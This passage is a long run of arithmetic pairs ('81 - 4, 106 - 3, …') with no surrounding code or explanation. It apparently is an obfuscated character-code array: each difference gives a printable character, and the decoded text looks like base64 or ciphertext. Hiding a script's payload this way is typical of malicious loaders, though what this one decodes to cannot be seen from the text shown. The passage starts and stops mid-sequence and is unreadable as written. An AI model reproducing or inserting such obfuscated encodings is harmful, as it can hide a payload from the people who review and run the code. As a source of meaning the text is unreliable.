- 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 